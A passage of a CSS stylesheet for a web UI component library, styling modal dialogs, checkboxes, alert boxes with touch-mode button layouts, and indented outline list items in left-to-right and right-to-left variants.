    animation-duration: .25s
}

.cw-modal-dialog-background[dir=ltr],[dir=ltr] .cw-modal-dialog-background {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.cw-modal-dialog-background[dir=rtl],[dir=rtl] .cw-modal-dialog-background {
    top: 0;
    right: 0;
    width: 100%;
    height: 100%
}

.cw-modal-dialog-background.is-open {
    -webkit-animation-name: cw-modal-fade-in;
    animation-name: cw-modal-fade-in;
    opacity: 1
}

.cw-modal-dialog-background.is-closing {
    -webkit-animation-name: cw-modal-fade-out;
    animation-name: cw-modal-fade-out;
    opacity: 0
}

.cw-modal-dialog {
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    max-inline-size: 640px;
    margin: 20px;
    border-radius: 8px;
    overflow: hidden;
    outline: none;
    background: #fff;
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,.15),0 0 1px 1px rgba(0,0,0,.1);
    box-shadow: 0 0 15px rgba(0,0,0,.15),0 0 1px 1px rgba(0,0,0,.1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: cw-modal-pop .25s ease-in-out;
    animation: cw-modal-pop .25s ease-in-out
}

.cw-modal-dialog[dir=ltr],.cw-modal-dialog[dir=rtl],[dir=ltr] .cw-modal-dialog,[dir=rtl] .cw-modal-dialog {
    max-width: 640px
}

[data-primary-interaction-mode=touch] .cw-modal-dialog-background {
    background: rgba(0,0,0,.4)
}

[data-primary-interaction-mode=touch] .cw-modal-dialog {
    inline-size: auto;
    max-inline-size: 400px;
    border-radius: 13px;
    background-color: #fff
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-modal-dialog,[data-primary-interaction-mode=touch][dir=rtl] .cw-modal-dialog,[dir=ltr] [data-primary-interaction-mode=touch] .cw-modal-dialog,[dir=rtl] [data-primary-interaction-mode=touch] .cw-modal-dialog {
    width: auto;
    max-width: 400px
}

@supports ((-webkit-backdrop-filter:saturate(280%) blur(40px) brightness(260%)) or (backdrop-filter:saturate(280%) blur(40px) brightness(260%))) {
    [data-primary-interaction-mode=touch] .cw-modal-dialog {
        background-color: hsla(0,0%,100%,.95);
        -webkit-backdrop-filter: saturate(280%) blur(40px) brightness(260%);
        backdrop-filter: saturate(280%) blur(40px) brightness(260%)
    }
}

.cw-ui-master-detail-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    block-size: 100%
}

.cw-ui-master-detail-view[dir=ltr],.cw-ui-master-detail-view[dir=rtl],[dir=ltr] .cw-ui-master-detail-view,[dir=rtl] .cw-ui-master-detail-view {
    height: 100%
}

.cw-ui-master-detail-view .split-resize-handle {
    background: #b6b6b6
}

cw-checkbox input {
    position: absolute;
    inset-inline-start: -9999px
}

[dir=ltr] cw-checkbox input,cw-checkbox[dir=ltr] input {
    left: -9999px
}

[dir=rtl] cw-checkbox input,cw-checkbox[dir=rtl] input {
    right: -9999px
}

cw-checkbox label {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

cw-checkbox label:before {
    content: "";
    -webkit-box-flex: 0;
    -webkit-flex: none;
    -ms-flex: none;
    flex: none;
    -webkit-margin-end: 6px;
    margin-inline-end: 6px
}

[dir=ltr] cw-checkbox label:before,cw-checkbox[dir=ltr] label:before {
    margin-right: 6px
}

[dir=rtl] cw-checkbox label:before,cw-checkbox[dir=rtl] label:before {
    margin-left: 6px
}

cw-checkbox input+label:before,cw-checkbox input:active+label:before,cw-checkbox input:active:checked+label:before,cw-checkbox input:checked+label:before {
    background-size: 16px 16px;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 16px;
    height: 16px
}

cw-checkbox input:indeterminate+label:before {
    background-size: 16px 16px;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 16px;
    height: 16px
}

cw-checkbox input:active:indeterminate+label:before {
    background-size: 16px 16px;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 16px;
    height: 16px
}

cw-checkbox[aria-disabled=true] {
    pointer-events: none;
    opacity: .5
}

.cw-alert {
    max-inline-size: 640px
}

.cw-alert[dir=ltr],.cw-alert[dir=rtl],[dir=ltr] .cw-alert,[dir=rtl] .cw-alert {
    max-width: 640px
}

.cw-alert * {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.cw-alert>div:not(.alert-button-container) {
    -webkit-padding-start: 20px;
    padding-inline-start: 20px;
    -webkit-padding-end: 20px;
    padding-inline-end: 20px
}

.cw-alert[dir=ltr]>div:not(.alert-button-container),.cw-alert[dir=rtl]>div:not(.alert-button-container),[dir=ltr] .cw-alert>div:not(.alert-button-container),[dir=rtl] .cw-alert>div:not(.alert-button-container) {
    padding-left: 20px;
    padding-right: 20px
}

.cw-alert .alert-main-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-padding-before: 20px;
    padding-block-start: 20px;
    -webkit-padding-after: 20px;
    padding-block-end: 20px
}

.cw-alert[dir=ltr] .alert-main-content,.cw-alert[dir=rtl] .alert-main-content,[dir=ltr] .cw-alert .alert-main-content,[dir=rtl] .cw-alert .alert-main-content {
    padding-top: 20px;
    padding-bottom: 20px
}

.cw-alert .main-container {
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    min-block-size: 40px;
    overflow: auto
}

.cw-alert[dir=ltr] .main-container,.cw-alert[dir=rtl] .main-container,[dir=ltr] .cw-alert .main-container,[dir=rtl] .cw-alert .main-container {
    min-height: 40px
}

.cw-alert .alert-main-content .alert-icon {
    -webkit-box-flex: 0;
    -webkit-flex: none;
    -ms-flex: none;
    flex: none
}

.cw-alert .alert-main-content .alert-text-container {
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    min-inline-size: 1px
}

.cw-alert[dir=ltr] .alert-main-content .alert-text-container,.cw-alert[dir=rtl] .alert-main-content .alert-text-container,[dir=ltr] .cw-alert .alert-main-content .alert-text-container,[dir=rtl] .cw-alert .alert-main-content .alert-text-container {
    min-width: 1px
}

.cw-alert .alert-main-content~:empty {
    display: none
}

.cw-alert .alert-button-container {
    -webkit-box-flex: 0;
    -webkit-flex: none;
    -ms-flex: none;
    flex: none
}

.cw-alert .alert-icon {
    inline-size: 62px;
    block-size: 62px;
    background-size: 62px 62px;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 62px;
    height: 62px;
    -webkit-margin-end: 19px;
    margin-inline-end: 19px;
    position: relative
}

.cw-alert[dir=ltr] .alert-icon,[dir=ltr] .cw-alert .alert-icon {
    width: 62px;
    height: 62px;
    margin-right: 19px
}

.cw-alert[dir=rtl] .alert-icon,[dir=rtl] .cw-alert .alert-icon {
    width: 62px;
    height: 62px;
    margin-left: 19px
}

.cw-alert .alert-icon:after {
    content: "";
    position: absolute;
    inline-size: 32px;
    block-size: 29px;
    inset-block-end: -3px;
    inset-inline-end: -7px
}

.cw-alert[dir=ltr] .alert-icon:after,[dir=ltr] .cw-alert .alert-icon:after {
    width: 32px;
    height: 29px;
    bottom: -3px;
    right: -7px
}

.cw-alert[dir=rtl] .alert-icon:after,[dir=rtl] .cw-alert .alert-icon:after {
    width: 32px;
    height: 29px;
    bottom: -3px;
    left: -7px
}

.cw-alert .alert-icon.checked:after,.cw-alert .alert-icon.error:after,.cw-alert .alert-icon.info:after,.cw-alert .alert-icon.sharing:after {
    background-size: 32px 29px;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 32px;
    height: 29px
}

.cw-alert .alert-text-container>* {
    margin: 0;
    padding: 0;
    word-break: break-word;
    word-wrap: break-word;
    overflow-wrap: break-word;
    cursor: text;
    font-weight: inherit
}

.cw-alert .alert-text-container>:focus {
    -webkit-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text;
    outline: none
}

.cw-alert .alert-text-container .message {
    font-size: 19px;
    font-weight: 500;
    color: #303030;
    -webkit-margin-before: 4px;
    margin-block-start: 4px
}

.cw-alert[dir=ltr] .alert-text-container .message,.cw-alert[dir=rtl] .alert-text-container .message,[dir=ltr] .cw-alert .alert-text-container .message,[dir=rtl] .cw-alert .alert-text-container .message {
    margin-top: 4px
}

.cw-alert .alert-text-container .description {
    font-size: 17px;
    color: #474747;
    -webkit-margin-before: 8px;
    margin-block-start: 8px
}

.cw-alert[dir=ltr] .alert-text-container .description,.cw-alert[dir=rtl] .alert-text-container .description,[dir=ltr] .cw-alert .alert-text-container .description,[dir=rtl] .cw-alert .alert-text-container .description {
    margin-top: 8px
}

.cw-alert .alert-button-container {
    font-size: 17px;
    color: #187efb;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.cw-alert .alert-button-container.has-other-button {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-margin-before: 20px;
    margin-block-start: 20px
}

.cw-alert[dir=ltr] .alert-button-container.has-other-button,.cw-alert[dir=rtl] .alert-button-container.has-other-button,[dir=ltr] .cw-alert .alert-button-container.has-other-button,[dir=rtl] .cw-alert .alert-button-container.has-other-button {
    margin-top: 20px
}

.cw-alert .alert-button-container .cw-button {
    padding: 16px 20px;
    position: relative;
    word-break: break-word;
    word-wrap: break-word;
    overflow-wrap: break-word
}

.cw-alert .alert-button-container .cw-button .title {
    font: inherit
}

.cw-alert .alert-button-container .cw-button.primary {
    font-weight: 500
}

.cw-alert .alert-button-container .cw-button+.alternate:nth-child(2):after {
    background: rgba(0,0,0,.2);
    display: inline-block;
    content: "";
    block-size: 23px;
    position: absolute;
    offset-inline-end: 0;
    inset-block-start: -webkit-calc(50% - 11.5px);
    inset-block-start: calc(50% - 11.5px);
    inline-size: 1px
}

.cw-alert[dir=ltr] .alert-button-container .cw-button+.alternate:nth-child(2):after,[dir=ltr] .cw-alert .alert-button-container .cw-button+.alternate:nth-child(2):after {
    height: 23px;
    right: 0;
    top: -webkit-calc(50% - 11.5px);
    top: calc(50% - 11.5px);
    width: 1px
}

.cw-alert[dir=rtl] .alert-button-container .cw-button+.alternate:nth-child(2):after,[dir=rtl] .cw-alert .alert-button-container .cw-button+.alternate:nth-child(2):after {
    height: 23px;
    left: 0;
    top: -webkit-calc(50% - 11.5px);
    top: calc(50% - 11.5px);
    width: 1px
}

.cw-alert .alert-button-container .alternate+.cw-button:nth-child(3),.cw-alert .alert-button-container .cw-button:nth-child(2):not(.alternate) {
    -webkit-margin-end: auto;
    margin-inline-end: auto
}

.cw-alert[dir=ltr] .alert-button-container .alternate+.cw-button:nth-child(3),.cw-alert[dir=ltr] .alert-button-container .cw-button:nth-child(2):not(.alternate),[dir=ltr] .cw-alert .alert-button-container .alternate+.cw-button:nth-child(3),[dir=ltr] .cw-alert .alert-button-container .cw-button:nth-child(2):not(.alternate) {
    margin-right: auto
}

.cw-alert[dir=rtl] .alert-button-container .alternate+.cw-button:nth-child(3),.cw-alert[dir=rtl] .alert-button-container .cw-button:nth-child(2):not(.alternate),[dir=rtl] .cw-alert .alert-button-container .alternate+.cw-button:nth-child(3),[dir=rtl] .cw-alert .alert-button-container .cw-button:nth-child(2):not(.alternate) {
    margin-left: auto
}

.cw-alert .cw-button.cw-focused,.cw-alert .cw-button:focus {
    outline: none
}

[data-primary-interaction-mode=touch] .cw-alert {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    text-align: center;
    min-inline-size: 276px;
    max-inline-size: 400px
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-alert,[data-primary-interaction-mode=touch][dir=rtl] .cw-alert,[dir=ltr] [data-primary-interaction-mode=touch] .cw-alert,[dir=rtl] [data-primary-interaction-mode=touch] .cw-alert {
    min-width: 276px;
    max-width: 400px
}

[data-primary-interaction-mode=touch] .cw-alert .main-container {
    -webkit-padding-after: none;
    padding-block-end: none;
    position: relative
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-alert .main-container,[data-primary-interaction-mode=touch][dir=rtl] .cw-alert .main-container,[dir=ltr] [data-primary-interaction-mode=touch] .cw-alert .main-container,[dir=rtl] [data-primary-interaction-mode=touch] .cw-alert .main-container {
    padding-bottom: none
}

[data-primary-interaction-mode=touch] .cw-alert .alert-main-content~* {
    -webkit-margin-before: 0;
    margin-block-start: 0;
    -webkit-margin-after: 20px;
    margin-block-end: 20px
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-alert .alert-main-content~*,[data-primary-interaction-mode=touch][dir=rtl] .cw-alert .alert-main-content~*,[dir=ltr] [data-primary-interaction-mode=touch] .cw-alert .alert-main-content~*,[dir=rtl] [data-primary-interaction-mode=touch] .cw-alert .alert-main-content~* {
    margin-top: 0;
    margin-bottom: 20px
}

[data-primary-interaction-mode=touch] .cw-alert.cw-modal-dialog {
    background: transparent;
    -webkit-backdrop-filter: initial;
    backdrop-filter: none;
    position: relative
}

[data-primary-interaction-mode=touch] .cw-alert.cw-modal-dialog:before {
    content: "";
    position: absolute;
    inset-block-start: 0;
    inset-inline-start: 0;
    inset-inline-end: 0;
    inset-block-end: 0;
    background-color: #fff;
    border-radius: 13px
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-alert.cw-modal-dialog:before,[data-primary-interaction-mode=touch][dir=rtl] .cw-alert.cw-modal-dialog:before,[dir=ltr] [data-primary-interaction-mode=touch] .cw-alert.cw-modal-dialog:before,[dir=rtl] [data-primary-interaction-mode=touch] .cw-alert.cw-modal-dialog:before {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

@supports ((-webkit-backdrop-filter:saturate(280%) blur(40px) brightness(260%)) or (backdrop-filter:saturate(280%) blur(40px) brightness(260%))) {
    [data-primary-interaction-mode=touch] .cw-alert.cw-modal-dialog:before {
        background-color: hsla(0,0%,100%,.95);
        -webkit-backdrop-filter: saturate(280%) blur(40px) brightness(260%);
        backdrop-filter: saturate(280%) blur(40px) brightness(260%)
    }
}

[data-primary-interaction-mode=touch] .cw-alert .alert-icon {
    display: none
}

[data-primary-interaction-mode=touch] .cw-alert .alert-text-container .message {
    font-size: 17px;
    -webkit-margin-after: 4px;
    margin-block-end: 4px;
    -webkit-margin-before: 0;
    margin-block-start: 0
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-alert .alert-text-container .message,[data-primary-interaction-mode=touch][dir=rtl] .cw-alert .alert-text-container .message,[dir=ltr] [data-primary-interaction-mode=touch] .cw-alert .alert-text-container .message,[dir=rtl] [data-primary-interaction-mode=touch] .cw-alert .alert-text-container .message {
    margin-bottom: 4px;
    margin-top: 0
}

[data-primary-interaction-mode=touch] .cw-alert .alert-text-container .description {
    font-size: 13px;
    -webkit-margin-before: 0;
    margin-block-start: 0
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-alert .alert-text-container .description,[data-primary-interaction-mode=touch][dir=rtl] .cw-alert .alert-text-container .description,[dir=ltr] [data-primary-interaction-mode=touch] .cw-alert .alert-text-container .description,[dir=rtl] [data-primary-interaction-mode=touch] .cw-alert .alert-text-container .description {
    margin-top: 0
}

[data-primary-interaction-mode=touch] .cw-alert .alert-button-container {
    -webkit-border-before: none;
    border-block-start: none;
    -webkit-margin-before: 0;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-flex-wrap: wrap-reverse;
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse;
    -webkit-box-pack: initial;
    -webkit-justify-content: initial;
    -ms-flex-pack: initial;
    justify-content: normal;
    margin-block-start: 0;
    overflow: auto
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-alert .alert-button-container,[data-primary-interaction-mode=touch][dir=rtl] .cw-alert .alert-button-container,[dir=ltr] [data-primary-interaction-mode=touch] .cw-alert .alert-button-container,[dir=rtl] [data-primary-interaction-mode=touch] .cw-alert .alert-button-container {
    border-top: none;
    margin-top: 0
}

[data-primary-interaction-mode=touch] .cw-alert .cw-button+.alternate:nth-child(2):after {
    display: none
}

[data-primary-interaction-mode=touch] .cw-alert .alert-button-container .cw-button {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    min-inline-size: 50%;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-before: 1px solid rgba(0,0,0,.2);
    border-block-start: 1px solid rgba(0,0,0,.2);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0;
    max-inline-size: 100%;
    padding: logical 11px 20px;
    -webkit-transition: none;
    transition: none;
    white-space: nowrap
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-alert .alert-button-container .cw-button,[data-primary-interaction-mode=touch][dir=rtl] .cw-alert .alert-button-container .cw-button,[dir=ltr] [data-primary-interaction-mode=touch] .cw-alert .alert-button-container .cw-button,[dir=rtl] [data-primary-interaction-mode=touch] .cw-alert .alert-button-container .cw-button {
    min-width: 50%;
    border-top: 1px solid rgba(0,0,0,.2);
    max-width: 100%;
    padding: 11px 20px
}

[data-primary-interaction-mode=touch] .cw-alert .alert-button-container .cw-button .title {
    color: inherit;
    overflow: hidden;
    text-overflow: ellipsis
}

[data-primary-interaction-mode=touch] .cw-alert .alert-button-container .cw-button.cw-being-pressed {
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    background: hsla(0,0%,85.9%,.95)
}

@supports ((-webkit-backdrop-filter:saturate(280%) blur(40px) brightness(260%)) or (backdrop-filter:saturate(280%) blur(40px) brightness(260%))) {
    [data-primary-interaction-mode=touch] .cw-alert .alert-button-container .cw-button.cw-being-pressed {
        background: hsla(0,0%,85.9%,.9)
    }
}

[data-primary-interaction-mode=touch] .cw-alert.action-sheet .alert-button-container,[data-primary-interaction-mode=touch] .cw-alert .alert-button-container.has-more-than-two-buttons {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap
}

[data-primary-interaction-mode=touch] .cw-alert.action-sheet .alert-button-container .cw-button,[data-primary-interaction-mode=touch] .cw-alert .alert-button-container.has-more-than-two-buttons .cw-button {
    inline-size: 100%
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-alert.action-sheet .alert-button-container .cw-button,[data-primary-interaction-mode=touch][dir=ltr] .cw-alert .alert-button-container.has-more-than-two-buttons .cw-button,[data-primary-interaction-mode=touch][dir=rtl] .cw-alert.action-sheet .alert-button-container .cw-button,[data-primary-interaction-mode=touch][dir=rtl] .cw-alert .alert-button-container.has-more-than-two-buttons .cw-button,[dir=ltr] [data-primary-interaction-mode=touch] .cw-alert.action-sheet .alert-button-container .cw-button,[dir=ltr] [data-primary-interaction-mode=touch] .cw-alert .alert-button-container.has-more-than-two-buttons .cw-button,[dir=rtl] [data-primary-interaction-mode=touch] .cw-alert.action-sheet .alert-button-container .cw-button,[dir=rtl] [data-primary-interaction-mode=touch] .cw-alert .alert-button-container.has-more-than-two-buttons .cw-button {
    width: 100%
}

[data-primary-interaction-mode=touch] .cw-alert .alert-button-container .cw-button:nth-child(2):last-child {
    -webkit-border-end: 1px solid rgba(0,0,0,.2);
    border-inline-end: 1px solid rgba(0,0,0,.2);
    -webkit-margin-start: -2px;
    margin-inline-start: -2px;
    -webkit-margin-end: -1px;
    margin-inline-end: -1px;
    max-inline-size: -webkit-calc(100% + 4px);
    max-inline-size: calc(100% + 4px);
    isolation: isolate
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-alert .alert-button-container .cw-button:nth-child(2):last-child,[dir=ltr] [data-primary-interaction-mode=touch] .cw-alert .alert-button-container .cw-button:nth-child(2):last-child {
    border-right: 1px solid rgba(0,0,0,.2);
    margin-left: -2px;
    margin-right: -1px;
    max-width: -webkit-calc(100% + 4px);
    max-width: calc(100% + 4px)
}

[data-primary-interaction-mode=touch][dir=rtl] .cw-alert .alert-button-container .cw-button:nth-child(2):last-child,[dir=rtl] [data-primary-interaction-mode=touch] .cw-alert .alert-button-container .cw-button:nth-child(2):last-child {
    border-left: 1px solid rgba(0,0,0,.2);
    margin-right: -2px;
    margin-left: -1px;
    max-width: -webkit-calc(100% + 4px);
    max-width: calc(100% + 4px)
}

[data-primary-interaction-mode=touch] .cw-alert.action-sheet .alert-button-container .cw-button:nth-child(2):last-child {
    inline-size: -webkit-calc(100% + 4px);
    inline-size: calc(100% + 4px)
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-alert.action-sheet .alert-button-container .cw-button:nth-child(2):last-child,[data-primary-interaction-mode=touch][dir=rtl] .cw-alert.action-sheet .alert-button-container .cw-button:nth-child(2):last-child,[dir=ltr] [data-primary-interaction-mode=touch] .cw-alert.action-sheet .alert-button-container .cw-button:nth-child(2):last-child,[dir=rtl] [data-primary-interaction-mode=touch] .cw-alert.action-sheet .alert-button-container .cw-button:nth-child(2):last-child {
    width: -webkit-calc(100% + 4px);
    width: calc(100% + 4px)
}

[data-primary-interaction-mode=touch] .cw-alert .main-container.cw-hidden+.alert-button-container .cw-button:last-child {
    -webkit-border-before: none;
    border-block-start: none
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-alert .main-container.cw-hidden+.alert-button-container .cw-button:last-child,[data-primary-interaction-mode=touch][dir=rtl] .cw-alert .main-container.cw-hidden+.alert-button-container .cw-button:last-child,[dir=ltr] [data-primary-interaction-mode=touch] .cw-alert .main-container.cw-hidden+.alert-button-container .cw-button:last-child,[dir=rtl] [data-primary-interaction-mode=touch] .cw-alert .main-container.cw-hidden+.alert-button-container .cw-button:last-child {
    border-top: none
}

[data-primary-interaction-mode=touch][data-horizontal-size-class=regular] .cw-alert {
    inline-size: -webkit-calc(100% - 144px);
    inline-size: calc(100% - 144px);
    max-inline-size: 400px
}

[data-primary-interaction-mode=touch][data-horizontal-size-class=regular][dir=ltr] .cw-alert,[data-primary-interaction-mode=touch][data-horizontal-size-class=regular][dir=rtl] .cw-alert,[dir=ltr] [data-primary-interaction-mode=touch][data-horizontal-size-class=regular] .cw-alert,[dir=rtl] [data-primary-interaction-mode=touch][data-horizontal-size-class=regular] .cw-alert {
    width: -webkit-calc(100% - 144px);
    width: calc(100% - 144px);
    max-width: 400px
}

@media only screen and (min-width: 468px) {
    [data-primary-interaction-mode=touch][data-horizontal-size-class=compact] .cw-alert {
        max-inline-size:428px
    }

    [data-primary-interaction-mode=touch][data-horizontal-size-class=compact][dir=ltr] .cw-alert,[data-primary-interaction-mode=touch][data-horizontal-size-class=compact][dir=rtl] .cw-alert,[dir=ltr] [data-primary-interaction-mode=touch][data-horizontal-size-class=compact] .cw-alert,[dir=rtl] [data-primary-interaction-mode=touch][data-horizontal-size-class=compact] .cw-alert {
        max-width: 428px
    }
}

@media only screen and (max-width: 468px) {
    [data-primary-interaction-mode=touch][data-horizontal-size-class=compact] .cw-alert {
        max-inline-size:345px
    }

    [data-primary-interaction-mode=touch][data-horizontal-size-class=compact][dir=ltr] .cw-alert,[data-primary-interaction-mode=touch][data-horizontal-size-class=compact][dir=rtl] .cw-alert,[dir=ltr] [data-primary-interaction-mode=touch][data-horizontal-size-class=compact] .cw-alert,[dir=rtl] [data-primary-interaction-mode=touch][data-horizontal-size-class=compact] .cw-alert {
        max-width: 345px
    }
}

.cw-collection-view {
    -webkit-tap-highlight-color: transparent
}

.outline-item-container {
    position: absolute;
    inset-block: 0;
    inset-inline-end: 0
}

.outline-item-container[dir=ltr],[dir=ltr] .outline-item-container {
    right: 0;
    top: 0;
    bottom: 0
}

.outline-item-container[dir=rtl],[dir=rtl] .outline-item-container {
    left: 0;
    top: 0;
    bottom: 0
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-0 .outline-item-container {
    inset-inline-start: 16px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-0[dir=ltr] .outline-item-container,[dir=ltr] .cw-ui-collections-outline-non-expandable-item-view.outline-level-0 .outline-item-container {
    left: 16px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-0[dir=rtl] .outline-item-container,[dir=rtl] .cw-ui-collections-outline-non-expandable-item-view.outline-level-0 .outline-item-container {
    right: 16px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-1 .outline-item-container {
    inset-inline-start: 64px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-1[dir=ltr] .outline-item-container,[dir=ltr] .cw-ui-collections-outline-non-expandable-item-view.outline-level-1 .outline-item-container {
    left: 64px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-1[dir=rtl] .outline-item-container,[dir=rtl] .cw-ui-collections-outline-non-expandable-item-view.outline-level-1 .outline-item-container {
    right: 64px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-2 .outline-item-container {
    inset-inline-start: 88px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-2[dir=ltr] .outline-item-container,[dir=ltr] .cw-ui-collections-outline-non-expandable-item-view.outline-level-2 .outline-item-container {
    left: 88px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-2[dir=rtl] .outline-item-container,[dir=rtl] .cw-ui-collections-outline-non-expandable-item-view.outline-level-2 .outline-item-container {
    right: 88px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-3 .outline-item-container {
    inset-inline-start: 112px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-3[dir=ltr] .outline-item-container,[dir=ltr] .cw-ui-collections-outline-non-expandable-item-view.outline-level-3 .outline-item-container {
    left: 112px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-3[dir=rtl] .outline-item-container,[dir=rtl] .cw-ui-collections-outline-non-expandable-item-view.outline-level-3 .outline-item-container {
    right: 112px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-4 .outline-item-container {
    inset-inline-start: 136px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-4[dir=ltr] .outline-item-container,[dir=ltr] .cw-ui-collections-outline-non-expandable-item-view.outline-level-4 .outline-item-container {
    left: 136px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-4[dir=rtl] .outline-item-container,[dir=rtl] .cw-ui-collections-outline-non-expandable-item-view.outline-level-4 .outline-item-container {
    right: 136px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-5 .outline-item-container {
    inset-inline-start: 160px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-5[dir=ltr] .outline-item-container,[dir=ltr] .cw-ui-collections-outline-non-expandable-item-view.outline-level-5 .outline-item-container {
    left: 160px
}

.cw-ui-collections-outline-non-expandable-item-view.outline-level-5[dir=rtl] .outline-item-container,[dir=rtl] .cw-ui-collections-outline-non-expandable-item-view.outline-level-5 .outline-item-container {
    right: 160px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-0 .outline-item-container {
    inset-inline-start: 16px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-0[dir=ltr] .outline-item-container,[dir=ltr] .cw-ui-collections-outline-expandable-item-view.outline-level-0 .outline-item-container {
    left: 16px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-0[dir=rtl] .outline-item-container,[dir=rtl] .cw-ui-collections-outline-expandable-item-view.outline-level-0 .outline-item-container {
    right: 16px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-1 .outline-item-container {
    inset-inline-start: 40px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-1[dir=ltr] .outline-item-container,[dir=ltr] .cw-ui-collections-outline-expandable-item-view.outline-level-1 .outline-item-container {
    left: 40px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-1[dir=rtl] .outline-item-container,[dir=rtl] .cw-ui-collections-outline-expandable-item-view.outline-level-1 .outline-item-container {
    right: 40px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-2 .outline-item-container {
    inset-inline-start: 64px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-2[dir=ltr] .outline-item-container,[dir=ltr] .cw-ui-collections-outline-expandable-item-view.outline-level-2 .outline-item-container {
    left: 64px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-2[dir=rtl] .outline-item-container,[dir=rtl] .cw-ui-collections-outline-expandable-item-view.outline-level-2 .outline-item-container {
    right: 64px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-3 .outline-item-container {
    inset-inline-start: 88px
}

